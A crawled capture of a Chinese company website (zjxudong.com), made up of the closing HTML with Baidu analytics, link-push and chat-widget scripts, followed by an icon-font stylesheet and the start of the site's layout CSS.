            var canonicalURL, curProtocol;
            //Get the <link> tag
            var x=document.getElementsByTagName("link");
            //Find the last canonical URL
            if(x.length > 0){
                for (i=0;i<x.length;i++){
                    if(x[i].rel.toLowerCase() == 'canonical' && x[i].href){
                        canonicalURL=x[i].href;
                    }
                }
            }
            //Get protocol
            if (!canonicalURL){
                curProtocol = window.location.protocol.split(':')[0];
            }
            else{
                curProtocol = canonicalURL.split(':')[0];
            }
            //Get current URL if the canonical URL does not exist
            if (!canonicalURL) canonicalURL = window.location.href;
            //Assign script content. Replace current URL with the canonical URL
            !function(){var e=/([http|https]://[a-zA-Z0-9_.]+.baidu.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);
        
        })();
    </script> 
<script>
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?081e63ed8e93f45d5cf5f052c15d1477";
      var s = document.getElementsByTagName("script")[0]; 
      s.parentNode.insertBefore(hm, s);
    })();
    </script> 

<!--百度自动推送--> 
<script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
    </script> 
<script src="//baike.shuidi.cn/wiki/trusted-link.js?digest=7f91224c4300e31cca030864b1ae6895&link_type=1"></script> 
<script id="baikeCornerMarkerScript" src="//baike.shuidi.cn/wiki/trusted-link.js?digest=7f91224c4300e31cca030864b1ae6895&link_type=2"></script> 

<!-- lian Code --> 
<script src="http://lian.zj11.net/index/index/chatBoxJs/u/5c6cbcb7d55ca"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --> 
<!--百度自动推送--> 

　　<script>

　　(function(){

　　var bp = document.createElement('script');

　　var curProtocol = window.location.protocol.split(':')[0];

　　if (curProtocol === 'https') {

　　bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';

　　}

　　else {

　　bp.src = 'http://push.zhanzhang.baidu.com/push.js';

　　}

　　var s = document.getElementsByTagName("script")[0];

　　s.parentNode.insertBefore(bp, s);

　　})();

　　</script> 

<!-- xj百度流量统计 --> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?aeb8a8800d38edb708932b2f1977bc47";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    

    <!-- <script>
      $(document).ready(function(){
        CloudZoom.quickStart();

        $(".cloudZoomBox ul.small_imgs li img").click(function(){
          var img_url = $(this).attr("src");
          $(".cloudZoomBox .jqueryzoom .show_img img.cloudzoom").attr("src",img_url);
        });

        $(".cloudZoomBox ul.small_imgs li img").hover(function(){
          $(this).click();
        });


        cloud_zoom();

        function cloud_zoom(){
          var cloud_index = 0;  // 当前展示图片所在索引  默认是第一个图片
          var pic_num = $(".small_imgs > li").length; //5
          $(".small_imgs > li").eq(0).find("img").click();   //一进来先手动点击一下第一张图片
          $(".prev").click(function(){
            if(cloud_index == 0){
              $(".small_imgs > li").eq(pic_num - 1).find("img").click();
              cloud_index = pic_num -1;  //4
            }else{
              $(".small_imgs > li").eq(cloud_index - 1).find("img").click();
              cloud_index--;
            }
          });

          $(".next").click(function(){
            if(cloud_index == pic_num - 1){
              $(".small_imgs > li").eq(0).find("img").click();
              cloud_index = 0;  //0
            }else{
              $(".small_imgs > li").eq(cloud_index + 1).find("img").click();
              cloud_index++;
            }

          });
        }

        
      });

    </script> -->

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.zjxudong.com/Templates/default/style/font_1368463_i5pestudzj8.css
body_size: 2044
content:
@font-face {
  font-family: "iconfont"; /* Project id 1368463 */
  src: url('//at.alicdn.com/t/font_1368463_i5pestudzj8.eot?t=1622357063530'); /* IE9 */
  src: url('//at.alicdn.com/t/font_1368463_i5pestudzj8.eot?t=1622357063530#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('//at.alicdn.com/t/font_1368463_i5pestudzj8.woff2?t=1622357063530') format('woff2'),
       url('//at.alicdn.com/t/font_1368463_i5pestudzj8.woff?t=1622357063530') format('woff'),
       url('//at.alicdn.com/t/font_1368463_i5pestudzj8.ttf?t=1622357063530') format('truetype'),
       url('//at.alicdn.com/t/font_1368463_i5pestudzj8.svg?t=1622357063530#iconfont') format('svg');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-shezhi:before {
  content: "\e706";
}

.icon-alabolianheqiuchangguo:before {
  content: "\e6de";
}

.icon-xibanya:before {
  content: "\e674";
}

.icon-eluosi:before {
  content: "\e675";
}

.icon-deguo:before {
  content: "\e677";
}

.icon-chengxin:before {
  content: "\e673";
}

.icon-zhiliangguanli:before {
  content: "\e672";
}

.icon-douyin:before {
  content: "\e8db";
}

.icon-jisuan:before {
  content: "\e671";
}

.icon-chengliyu:before {
  content: "\e76d";
}

.icon-qiyelinian:before {
  content: "\e8ee";
}

.icon-yewulingyu:before {
  content: "\e66d";
}

.icon-qiyewenhua:before {
  content: "\e739";
}

.icon-zongbudizhi:before {
  content: "\e8a1";
}

.icon-qiyeshiming:before {
  content: "\e66e";
}

.icon-qiyeyuanjing:before {
  content: "\e66f";
}

.icon-ren:before {
  content: "\e66c";
}

.icon-lvjiantou:before {
  content: "\e669";
}

.icon-zaixianliuyan:before {
  content: "\e662";
}

.icon-lianxi:before {
  content: "\e663";
}

.icon-dizhi5:before {
  content: "\e661";
}

.icon-shijian-copy:before {
  content: "\e65f";
}

.icon-dianhua7:before {
  content: "\e660";
}

.icon-shouji1:before {
  content: "\e731";
}

.icon-wujiaoxingxingxing:before {
  content: "\e65e";
}

.icon-xinwen1:before {
  content: "\e842";
}

.icon-woshou:before {
  content: "\e65d";
}

.icon-iconjia-copy:before {
  content: "\e65b";
}

.icon-zhaopian:before {
  content: "\e65a";
}

.icon-product:before {
  content: "\e6e1";
}

.icon-dianhua6:before {
  content: "\e659";
}

.icon-danjiantou:before {
  content: "\e6df";
}

.icon-ico:before {
  content: "\e657";
}

.icon-fenxiang2:before {
  content: "\e68e";
}

.icon-text:before {
  content: "\e65c";
}

.icon-wenhao:before {
  content: "\e656";
}

.icon-xinaixin-fuben:before {
  content: "\e655";
}

.icon-riqi:before {
  content: "\e6ff";
}

.icon-xingzhuang:before {
  content: "\e654";
}

.icon-xuxianjiantoupaixuxiangxia-copy:before {
  content: "\ebba";
}

.icon-xuxianjiantoupaixuxiangxia:before {
  content: "\e668";
}

.icon-upload-demo:before {
  content: "\e699";
}

.icon-dizhi4:before {
  content: "\e664";
}

.icon-youxiang4:before {
  content: "\e6a2";
}

.icon-yamaxun:before {
  content: "\e66a";
}

.icon-boshi:before {
  content: "\e73b";
}

.icon-kefu:before {
  content: "\e652";
}

.icon-anquan:before {
  content: "\e666";
}

.icon-dunpai-xingxing-xianxing:before {
  content: "\e708";
}

.icon-shuangjiantou:before {
  content: "\e651";
}

.icon-dianhua5:before {
  content: "\e685";
}

.icon-dianhua4:before {
  content: "\e6e2";
}

.icon-youxiang3:before {
  content: "\e650";
}

.icon-dizhi3:before {
  content: "\e64d";
}

.icon-iconfonttao:before {
  content: "\e6a1";
}

.icon-ali:before {
  content: "\e6bf";
}

.icon-diqiu:before {
  content: "\eb86";
}

.icon-iconfontweibo:before {
  content: "\e64a";
}

.icon-xinlang:before {
  content: "\e64c";
}

.icon-tuandui:before {
  content: "\e643";
}

.icon-sad:before {
  content: "\e644";
}

.icon-naozhong:before {
  content: "\e648";
}

.icon-gongsi:before {
  content: "\e76c";
}

.icon-wuwangluo:before {
  content: "\e649";
}

.icon-dagou:before {
  content: "\e642";
}

.icon-shouhou:before {
  content: "\e63c";
}

.icon-yunying:before {
  content: "\e63e";
}

.icon-xiangmucehua:before {
  content: "\e63f";
}

.icon-hetong:before {
  content: "\e646";
}

.icon-goutong:before {
  content: "\e640";
}

.icon-yiduiyigoutong:before {
  content: "\e641";
}

.icon-zuoji3:before {
  content: "\e63b";
}

.icon-sanjiaojiantou-xia:before {
  content: "\e63a";
}

.icon-xinwen:before {
  content: "\e639";
}

.icon-icon-triangle:before {
  content: "\e638";
}

.icon-chuanzhen1:before {
  content: "\e684";
}

.icon-youxiang2:before {
  content: "\e636";
}

.icon-dizhi2:before {
  content: "\e653";
}

.icon-alibaba:before {
  content: "\e84a";
}

.icon-icon-test:before {
  content: "\e6ca";
}

.icon-arrLeft-fill:before {
  content: "\e68c";
}

.icon-shijieditu:before {
  content: "\e635";
}

.icon-dianhua3:before {
  content: "\e634";
}

.icon-PDF:before {
  content: "\e73c";
}

.icon-jia:before {
  content: "\e632";
}

.icon-start1:before {
  content: "\e631";
}

.icon-GEO-icon-user:before {
  content: "\e647";
}

.icon-Group:before {
  content: "\e972";
}

.icon-yanjing:before {
  content: "\e630";
}

.icon-cart:before {
  content: "\e62e";
}

.icon-yousanjiao:before {
  content: "\e62a";
}

.icon-facebook1:before {
  content: "\e62b";
}

.icon-LinkedinIn:before {
  content: "\e62c";
}

.icon-ttww:before {
  content: "\e62d";
}

.icon-anniu:before {
  content: "\e670";
}

.icon-lianjie:before {
  content: "\e658";
}

.icon-Chinese:before {
  content: "\e629";
}

.icon-en1:before {
  content: "\e625";
}

.icon-skype3:before {
  content: "\e7f8";
}

.icon-whatapp1:before {
  content: "\e626";
}

.icon-zuoji2:before {
  content: "\e6b6";
}

.icon-zhifeiji:before {
  content: "\e623";
}

.icon-kefulei_huabanfuben:before {
  content: "\e7ad";
}

.icon-bofang:before {
  content: "\e747";
}

.icon-skype2:before {
  content: "\e637";
}

.icon-changgewechat:before {
  content: "\e620";
}

.icon-whatapp:before {
  content: "\e61c";
}

.icon-facebook:before {
  content: "\e61d";
}

.icon-wechat:before {
  content: "\e621";
}

.icon-skype1:before {
  content: "\e61e";
}

.icon-qian:before {
  content: "\e61b";
}

.icon-dui:before {
  content: "\e63d";
}

.icon-kuaidi:before {
  content: "\e697";
}

.icon-damuzhi:before {
  content: "\e64f";
}

.icon-weibo:before {
  content: "\e61a";
}

.icon-weixin:before {
  content: "\e702";
}

.icon-wenben:before {
  content: "\e624";
}

.icon-chejian:before {
  content: "\e67c";
}

.icon-shuju:before {
  content: "\e64e";
}

.icon-jianzhu:before {
  content: "\e64b";
}

.icon-lower-triangle:before {
  content: "\e619";
}

.icon-dianhua2-copy:before {
  content: "\ebb4";
}

.icon-dianhua2:before {
  content: "\e618";
}

.icon-liaotian:before {
  content: "\e69c";
}

.icon-right-copy:before {
  content: "\ebb5";
}

.icon-up:before {
  content: "\e617";
}

.icon-down-copy:before {
  content: "\ebb3";
}

.icon-left-copy:before {
  content: "\ebb7";
}

.icon-dizhi1:before {
  content: "\e62f";
}

.icon-cuo:before {
  content: "\e627";
}

.icon-zhuanli:before {
  content: "\e6f2";
}

.icon--departure-:before {
  content: "\e616";
}

.icon-gongren:before {
  content: "\e628";
}

.icon-gongren-copy:before {
  content: "\ebb2";
}

.icon-skype:before {
  content: "\e8dd";
}

.icon-t-:before {
  content: "\e614";
}

.icon-Facebook:before {
  content: "\e615";
}

.icon-ziyuan:before {
  content: "\e622";
}

.icon-yanpanchuizi:before {
  content: "\e698";
}

.icon-sanren1:before {
  content: "\e791";
}

.icon-guzhangxiuli:before {
  content: "\e67d";
}

.icon-zhuye:before {
  content: "\e60e";
}

.icon-jiantou-left-copy:before {
  content: "\ebb8";
}

.icon-jiantou-left:before {
  content: "\e61f";
}

.icon-jiantou-right:before {
  content: "\ebb1";
}

.icon-jiantou-right-copy:before {
  content: "\ebb9";
}

.icon-youxiang1:before {
  content: "\e60f";
}

.icon-dianhua1:before {
  content: "\e676";
}

.icon-xinxi:before {
  content: "\e60d";
}

.icon-gongju:before {
  content: "\e613";
}

.icon-sanren:before {
  content: "\e6b7";
}

.icon-qianbi:before {
  content: "\e60c";
}

.icon-anquanmaogongren:before {
  content: "\e70a";
}

.icon-arrow-up-copy:before {
  content: "\ebb6";
}

.icon-santiaogangshouqi:before {
  content: "\e73a";
}

.icon-arrow-down:before {
  content: "\e609";
}

.icon-xinaixin:before {
  content: "\e60b";
}

.icon-q1:before {
  content: "\e665";
}

.icon-xinwenzhongxin:before {
  content: "\e608";
}

.icon-chanpinzhongxin:before {
  content: "\e605";
}

.icon-dunpaifuwu:before {
  content: "\e612";
}

.icon-dunpai:before {
  content: "\e607";
}

.icon-zhishi:before {
  content: "\e604";
}

.icon-fuwupingjia-kefu:before {
  content: "\e686";
}

.icon-en:before {
  content: "\e719";
}

.icon-flag-lang-chinese:before {
  content: "\e667";
}

.icon-youxiang:before {
  content: "\e606";
}

.icon-zuoji1:before {
  content: "\e66b";
}

.icon-q:before {
  content: "\e603";
}

.icon-chuanzhen:before {
  content: "\e85e";
}

.icon-dizhi:before {
  content: "\e744";
}

.icon-zuoji:before {
  content: "\e645";
}

.icon-changyongtubiao-xianxingdaochu-zhuanqu-:before {
  content: "\e74d";
}

.icon-dianhua:before {
  content: "\e602";
}

.icon-youjiantou:before {
  content: "\e67f";
}

.icon-60:before {
  content: "\e692";
}

.icon-duanxinlianxiwo:before {
  content: "\e6ab";
}

.icon-shouye-:before {
  content: "\e611";
}

.icon-tubiaozhizuo-:before {
  content: "\e60a";
}

.icon-tubiaozhizuomoban:before {
  content: "\e610";
}

.icon-iconfonterweima:before {
  content: "\e601";
}

.icon-question:before {
  content: "\e600";
}

.icon-shouzhi:before {
  content: "\e69b";
}

.icon-shouji:before {
  content: "\e633";
}

.icon-lvyouchengshijianzhucity-dalouxiezilou:before {
  content: "\e6b9";
}

.icon-supervise:before {
  content: "\e777";
}

.icon-icon_bizcall_fill:before {
  content: "\eba5";
}

.icon-icon_phone_fill:before {
  content: "\ebad";
}

.icon-icon_qq_fill:before {
  content: "\ebae";
}

.icon-icon_replieslist:before {
  content: "\ebaf";
}

.icon-icon_service_fill:before {
  content: "\ebb0";
}

.icon-icon_more:before {
  content: "\eb98";
}

.icon-icon_next_arrow:before {
  content: "\eb99";
}

.icon-icon_qq:before {
  content: "\eb9a";
}

.icon-icon_search:before {
  content: "\eb9c";
}

.icon-icon_wechat:before {
  content: "\eba0";
}

.icon-icon_voipphone:before {
  content: "\eba2";
}



--- FILE ---
content_type: text/css
request_url: https://www.zjxudong.com/Templates/default/style/index.css
body_size: 15338
content:
@charset "UTF-8";
/* 样式初始化 start */
html { color: #000; background: #FFF; }

body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, code, form, fieldset, legend, input, textarea, p, blockquote, th, td { margin: 0; padding: 0; }

table { border-collapse: collapse; border-spacing: 0; }

fieldset, img, input, button { border: 0; }

input, button { outline: none; }

button { background-color: transparent; }

address, caption, cite, code, dfn, em, th, var { font-style: normal; font-weight: normal; }

ol, ul { list-style: none; }

caption, th { text-align: left; }

h2, h3, h4, h5, h6 { font-size: 100%; font-weight: normal; }

q:before, q:after { content: ''; }

abbr, acronym { border: 0; font-variant: normal; }

sup { vertical-align: text-top; }

sub { vertical-align: text-bottom; }

input, textarea, select { font-family: inherit; font-size: inherit; font-weight: inherit; font-size: 100%; }

legend { color: #000; }

a { text-decoration: none; display: inline-block; }

span, em, i { display: inline-block; }

img { vertical-align: middle; }

a { color: #000; }

a:hover { text-decoration: none; color: initial; }

a:link { text-decoration: none; }

a:visited { text-decoration: none; }

a:focus { text-decoration: none; }

[role=button] { outline: none; }

i { font-style: normal; }

/* 样式初始化 end */
.clear_y::before, .clear_y::after { content: ''; display: table; clear: both; height: 0; width: 0; visibility: hidden; opacity: 0; }

.dis_block { display: block; }

.position_relative { position: relative; }

.flex_y { display: flex; }

.flex_wrap_y { flex-wrap: wrap; }

.flex_nowrap_y { flex-wrap: nowrap; }

.justify_c_c { justify-content: center; }

.justify_c_sb { justify-content: space-between; }

.justify_c_sa { justify-content: space-around; }

.justify_c_se { justify-content: space-evenly; }

.align_i_c { align-items: center; }

.flex_d_r { flex-direction: row; }

.flex_d_rr { flex-direction: row-reverse; }

.flex_d_c { flex-direction: column; }

.flex_d_cr { flex-direction: column-reverse; }

.line_h_1 { line-height: 1; }

.line_h_1_8 { line-height: 1.8; }

.fwb { font-weight: bold; }

.fw600 { font-weight: 600; }

.fz50 { font-size: 50px; }

@media (max-width: 768px) { .fz50 { font-size: 30px; } }

.fz45 { font-size: 45px; }

@media (max-width: 768px) { .fz45 { font-size: 28px; } }

.fz40 { font-size: 40px; }

@media (max-width: 768px) { .fz40 { font-size: 25px; } }

.fz35 { font-size: 35px; }

@media (max-width: 768px) { .fz35 { font-size: 23px; } }

.fz30 { font-size: 30px; }

@media (max-width: 768px) { .fz30 { font-size: 20px; } }

.fz25 { font-size: 25px; }

@media (max-width: 768px) { .fz25 { font-size: 18px; } }

.fz20 { font-size: 20px; }

@media (max-width: 768px) { .fz20 { font-size: 16px; } }

.fz19 { font-size: 19px; }

.fz18 { font-size: 18px; }

.fz17 { font-size: 17px; }

.fz16 { font-size: 16px; }

.fz15 { font-size: 15px; }

.fz14 { font-size: 14px; }

.fz13 { font-size: 13px; }

.fz12 { font-size: 12px; }

.text_indent_2em { text-indent: 2em; }

.text_a_l { text-align: left; }

.text_a_c { text-align: center; }

.letter_spacing2 { letter-spacing: 2px; }

.letter_spacing4 { letter-spacing: 4px; }

/* margin padding  start */
.nopadding_lr { padding-left: 0; padding-right: 0; }

.nomargin_lr { margin-left: 0; margin-right: 0; }

@media (max-width: 1200px) { .md_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 768px) { .xs_paddinglr15 { padding-left: 15px; padding-right: 15px; } }

@media (max-width: 992px) { .sm_nopaddinglr { padding-left: 0; padding-right: 0; } }

.paddingt30 { padding-top: 30px; }

@media (max-width: 768px) { .paddingt30 { padding-top: 1.04167rem; } }

.paddingt40 { padding-top: 40px; }

@media (max-width: 768px) { .paddingt40 { padding-top: 1.38889rem; } }

.paddingt50 { padding-top: 50px; }

@media (max-width: 768px) { .paddingt50 { padding-top: 1.73611rem; } }

.paddingtb40 { padding-top: 40px; padding-bottom: 40px; }

@media (max-width: 768px) { .paddingtb40 { padding-top: 1.38889rem; padding-bottom: 1.38889rem; } }

.paddingtb50 { padding-top: 50px; padding-bottom: 50px; }

@media (max-width: 768px) { .paddingtb50 { padding-top: 1.73611rem; padding-bottom: 1.73611rem; } }

.paddingtb60 { padding-top: 60px; padding-bottom: 60px; }

@media (max-width: 768px) { .paddingtb60 { padding-top: 2.08333rem; padding-bottom: 2.08333rem; } }

.paddingb30 { padding-bottom: 30px; }

@media (max-width: 768px) { .paddingb30 { padding-bottom: 1.04167rem; } }

.paddingb40 { padding-bottom: 40px; }

@media (max-width: 768px) { .paddingb40 { padding-bottom: 1.38889rem; } }

.paddingb50 { padding-bottom: 50px; }

@media (max-width: 768px) { .paddingb50 { padding-bottom: 1.73611rem; } }

.paddingb60 { padding-bottom: 60px; }

@media (max-width: 768px) { .paddingb60 { padding-bottom: 2.08333rem; } }

.paddinglr15 { padding-left: 15px; padding-right: 15px; }

@media (max-width: 768px) { .paddinglr15 { padding-left: 5px; padding-right: 5px; } }

.paddingr50 { padding-right: 50px; }

@media (max-width: 768px) { .paddingr50 { padding-right: 1.73611rem; } }

@media (max-width: 1200px) { .md_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_margint15 { margin-top: 15px; } }

@media (max-width: 992px) { .sm_margint20 { margin-top: 0.69444rem; } }

@media (max-width: 992px) { .sm_margint30 { margin-top: 1.04167rem; } }

@media (max-width: 768px) { .xs_marginlr15 { margin-left: 15px; margin-right: 15px; } }

@media (max-width: 992px) { .sm_nomarginlr { margin-left: 0; margin-right: 0; } }

.margin0 { margin: 0; }

.margint5 { margin-top: 5px; }

.margint10 { margin-top: 10px; }

.margint15 { margin-top: 15px; }

.margint20 { margin-top: 20px; }

@media (max-width: 768px) { .margint20 { margin-top: 0.69444rem; } }

.margint25 { margin-top: 25px; }

@media (max-width: 768px) { .margint25 { margin-top: 0.86806rem; } }

.margint30 { margin-top: 30px; }

@media (max-width: 768px) { .margint30 { margin-top: 1.04167rem; } }

.margint35 { margin-top: 35px; }

@media (max-width: 768px) { .margint35 { margin-top: 1.21528rem; } }

.margint40 { margin-top: 40px; }

@media (max-width: 768px) { .margint40 { margin-top: 1.38889rem; } }

.margint45 { margin-top: 45px; }

@media (max-width: 768px) { .margint45 { margin-top: 1.5625rem; } }

.margint50 { margin-top: 50px; }

@media (max-width: 768px) { .margint50 { margin-top: 1.73611rem; } }

.marginr10 { margin-right: 10px; }

@media (max-width: 768px) { .marginr10 { margin-right: 0.34722rem; } }

.marginr40 { margin-right: 40px; }

@media (max-width: 768px) { .marginr40 { margin-right: 1.38889rem; } }

.marginr50 { margin-right: 50px; }

@media (max-width: 768px) { .marginr50 { margin-right: 1.73611rem; } }

.marginb50 { margin-bottom: 50px; }

@media (max-width: 768px) { .marginb50 { margin-bottom: 1.73611rem; } }

.marginl20 { margin-left: 20px; }

@media (max-width: 768px) { .marginl20 { margin-left: 0.69444rem; } }

.marginl30 { margin-left: 30px; }

@media (max-width: 768px) { .marginl30 { margin-left: 1.04167rem; } }

.marginl50 { margin-left: 50px; }

@media (max-width: 768px) { .marginl50 { margin-left: 1.73611rem; } }

.margintb15 { margin-top: 15px; margin-bottom: 15px; }

@media (max-width: 768px) { .margintb15 { margin-top: 0.52083rem; margin-bottom: 0.52083rem; } }

.margintb30 { margin-top: 30px; margin-bottom: 30px; }

@media (max-width: 768px) { .margintb30 { margin-top: 1.04167rem; margin-bottom: 1.04167rem; } }

.margintb40 { margin-top: 40px; margin-bottom: 40px; }

@media (max-width: 768px) { .margintb40 { margin-top: 1.38889rem; margin-bottom: 1.38889rem; } }

.margintb50 { margin-top: 50px; margin-bottom: 50px; }

@media (max-width: 768px) { .margintb50 { margin-top: 1.73611rem; margin-bottom: 1.73611rem; } }

/* margin padding  end */
.max_w100 { max-width: 100%; }

.w100 { width: 100%; }

.ybl_w { width: 1200px; margin: 0 auto; }

.ybl_fl { float: left; }

.ybl_fr { float: right; }

.uppercase { text-transform: uppercase; }

.white_space_nowrap { white-space: nowrap; }

.ellipsis { overflow: hidden; white-space: nowrap; text-overflow: ellipsis; }

.ybl_clear::before { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.ybl_clear::after { content: ""; display: block; height: 0; visibility: hidden; clear: both; }

.img_transition_scale { overflow: hidden; }

.img_transition_scale:hover img { transform: scale(1.2); }

.img_transition_scale img { transition: all 0.6s ease-in-out; }

.container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }

@media (min-width: 768px) { .container { width: 750px; } }

@media (min-width: 992px) { .container { width: 970px; } }

@media (min-width: 992px) { .container { padding-left: 0; padding-right: 0; } }

@media (min-width: 1200px) { .container { width: 1200px; } }

.container::before, .container::after { display: none; }

@media (min-width: 1000px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1000 { width: 1000px; } }

@media (min-width: 1200px) { .container1100 { width: 1100px; } }

@media (min-width: 1200px) { .container1150 { width: 1150px; } }

@media (min-width: 1300px) { .container1300 { width: 1300px; } }

@media (min-width: 1400px) { .container1400 { width: 1400px; } }

@media (min-width: 1480px) { .container1480 { width: 1480px; } }

@media (min-width: 1500px) { .container1500 { width: 1500px; } }

/* 手机端logo size 高度控制 */
.size30 { height: 30px; }

.size31 { height: 31px; }

.size302 { height: 32px; }

.size33 { height: 33px; }

.size34 { height: 34px; }

.size35 { height: 35px; }

.size36 { height: 36px; }

.size37 { height: 37px; }

.size38 { height: 38px; }

.size39 { height: 39px; }

.size40 { height: 40px; }

/*
    tab_y 标签页样式
*/
.tab_content_y > .tab-pane { display: none; }

.tab_content_y > .tab-pane.active { display: block; }

.full_box { width: 100%; height: 100%; }

/*
    区域固定背景
*/
.do_area_bg { position: absolute; z-index: 1; top: 0; left: 0; bottom: 0; right: 0; overflow: hidden; }

.do_area_content { z-index: 3; position: relative; }

.do_area_bg_conter { position: absolute; z-index: 1; top: -20px; left: -20px; bottom: -20px; right: -20px; background-repeat: no-repeat; background-position: 50% 50%; background-size: cover; }

.bg_mask { background-color: rgba(2, 2, 2, 0.67); position: absolute; width: 100%; height: 100%; top: 0; left: 0; }

.base_color { color: #206dbf; }

.base_background_color { background-color: #206dbf; }

html { -webkit-tap-highlight-color: transparent; font-size: 40px; font-size: 2.4vw; overflow-x: hidden; }

@media screen and (max-width: 768px) { html { font-size: 28.8px; font-size: 3.75vw; } }

body { font-size: 14px; background-color: #fff; text-align: center; overflow-x: hidden; min-width: 320px; }

img { max-width: 100%; }

a.mask_animate { position: relative; overflow: hidden; }

a.mask_animate:hover::before { left: 0; opacity: .3; }

a.mask_animate::before { content: ''; position: absolute; width: 100%; height: 100%; background-color: #fff; opacity: 0; left: -100%; transition: all linear .3s; }

.hover_show_mask:hover .mask_box { display: block; }

.hover_show_mask .mask_box { display: none; }

.home_common_title { color: #000; }

.home_common_title .container .line_en em { font-size: 40px; font-weight: bold; font-family: 'Arial'; letter-spacing: 2px; line-height: 1; }

@media (max-width: 768px) { .home_common_title .container .line_en em { font-size: 27px; } }

.home_common_title .container .line_ch span ,.line_ch{  font-size: 34px; font-weight: bold; }


@media (max-width: 768px) { .home_common_title .container .line_ch span { font-size: 20px; } }

.home_common_title .container .line_ch span .icon_left { position: absolute; width: 170px; height: 1px; background-color: #000; left: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_left::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; right: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right { position: absolute; width: 170px; height: 1px; background-color: #000; right: -220px; top: 50%; transform: translateY(-50%); }

.home_common_title .container .line_ch span .icon_right::after { content: ''; position: absolute; width: 70px; height: 5px; background-color: #38383a; top: 50%; left: 0; transform: translateY(-50%); }

.home_common_title .container .line_ch span::before { content: ''; position: absolute; top: 50%; left: -110px; width: 90px; height: 2px; background-color: #000; }

.home_common_title .container .line_ch span::after { content: ''; position: absolute; top: 50%; right: -110px; width: 90px; height: 2px; background-color: #000; }

.home_common_title .container .line_ch p.desc { margin-top: 15px; color: #7c7c7c; font-size: 15px; }

.home_common_title2 { text-align: left; }

.home_common_title2 a.more { border: 1px solid #888; border-radius: 20px; padding: 2px 15px; color: #888; transform: translateY(-5px); margin-left: 10px; }

[id*="my_wrapper"] { overflow: hidden; }

.home_common_pro_more { padding: 15px 50px; font-size: 16px; color: #999999; background-color: #f8f8f8; border: 1px solid #ccc; border-radius: 5px; line-height: 1; display: inline-flex; align-items: center; }

.home_common_pro_more:hover { color: #206dbf; }

.home_common_pro_more i.iconfont { margin-left: 5px; font-size: 12px; width: 18px; height: 18px; line-height: 18px; border-radius: 50%; background-color: #ccc; color: #fff; }

/*
    公共部分结束
*/
* { touch-action: pan-y; }

/*  头部  */
header { /*  mobile导航条  */ }

header .header_top { background: #313131; color: #fff; font-size: 14px; padding: 5px 0; }

header .header_top .container { display: flex; justify-content: space-between; align-items: center; }

header .header_top .container .ht_left span { line-height: 1; display: inline-flex; align-items: center; opacity: .9; color: #ccc; }

header .header_top .container .ht_right { align-items: center; display: flex; }

header .header_top .container .ht_right a { color: #fff; }

header .header_top .container .ht_right .line { margin: 0 10px; width: 1px; height: 14px; border-right: 1px solid #959798; }

header .header_top .container .ht_right .mask_box { position: absolute; width: 150px; height: 150px; top: 100%; left: 0; }

header .header_content { /* pc导航条 */ }

header .header_content .container { display: flex; justify-content: space-between; }

header .header_content .container::before, header .header_content .container::after { display: none; }

header .header_content .container .hc_left { flex: 1; display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo { display: flex; align-items: center; }

header .header_content .container .hc_left .company_logo a.hc_logo { height: auto; padding-right: 15px; position: relative; }

@media (max-width: 1200px) { header .header_content .container .hc_left .company_logo a.hc_logo .logo_img img { height: 60px; } }

header .header_content .container .hc_left .company_logo a.hc_logo::after { content: ''; position: absolute; width: 1px; height: 45px; background: linear-gradient(to bottom, #fff, #3a3a3a, #fff); right: 0; top: 50%; transform: translateY(-50%); display: none; }

header .header_content .container .hc_left .company_logo .left_text { margin-left: 15px; line-height: 1; text-align: left; color: #666666; font-size: 16px; }

@media (max-width: 1200px) { header .header_content .container .hc_left .company_logo .left_text { margin-left: 15px; } }

header .header_content .container .hc_left .company_logo .left_text .ch { font-size: 18px; color: #848484; line-height: 1.4; }

header .header_content .container .hc_left .company_logo .left_text .en { margin-top: 5px; color: #e1e1e1; font-size: 13px; letter-spacing: 1px; }

header .header_content .container .hc_right { display: flex; align-items: center; justify-content: flex-end; }

header .header_content .container .hc_right .hcr_l .l_top { display: flex; align-items: center; }

header .header_content .container .hc_right .hcr_l .l_top > span { font-size: 30px; margin-right: 5px; color: #2a2a2a; }

header .header_content .container .hc_right .hcr_l .l_top .two_line_eng { text-align: left; display: flex; align-items: center; }

